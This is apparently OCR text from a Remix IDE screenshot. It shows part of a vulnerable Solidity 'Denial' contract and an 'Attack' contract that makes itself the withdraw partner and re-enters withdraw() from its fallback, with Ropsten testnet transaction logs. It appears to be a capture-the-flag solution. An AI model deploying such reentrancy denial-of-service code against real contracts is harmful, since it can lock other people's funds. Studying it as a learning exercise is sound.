 browser
config
browser/test.sol
16 uint amountToSend = address(this).balance/100;
17 // perform a call without checking return
18 // The recipient can revert, the owner will still get their share
19 partner.call.value(amountToSend)();
20 owner.transfer(amountToSend);
21 // keep track of last withdrawal time
22 timeLastWithdrawn = now;
23 withdrawPartnerBalances[partner] += amountToSend;
24 }
25
26 // allow deposit of funds
27 function() payable {}
28
29 // convenience function
30 function contractBalance() view returns (uint) {
31 return address(this).balance;
32 }
33 }
34
35 contract Attack{
36 address instance_address = 0x5122e08f4fa2762e01bf13a1f46cba13c64d6ae1;
37 Denial target = Denial(instance_address);
38
39 function hack() public {
40 target.setWithdrawPartner(address(this));
41 target.withdraw();
42 }
43
44 function () payable public {
45 target.withdraw();
46 }
47 }
0 [2] only remix transactions, script Search transactions
[block:7878544 txIndex:15] from:0x3c7...23824 to:0x7f8...340b0 value:0 wei Debug
transact to Attack.hack pending ...
https://ropsten.etherscan.io/tx/0xd40dd60ca25ebe8ff6c0c81e1d12198e6682c5334983c8674c14f24eafb37957
remix
[block: txIndex:] from:0x3c7...23824 to:Attack.hack() 0x6be...e32c1 value:0 wei data:0x4de...260a2
logs:0 hash:0xd40...37957 Debug
>
Compile Run Analysis Testing Debugger Settings Support
Environment Injected Web3 Ropsten (3)
Account 0x3c7...23824 (4.648674013866999998
Gas limit 3000000
Value 0 wei
Attack
Deploy
or
At Address Load contract from Address
Transactions recorded: 5
Deployed Contracts
Attack at 0x6be...e32c1 (blockchain)
(fallback)
hack
MetaMask • 现在
Confirmed transaction
Transaction 237 confirmed! View on
Etherscan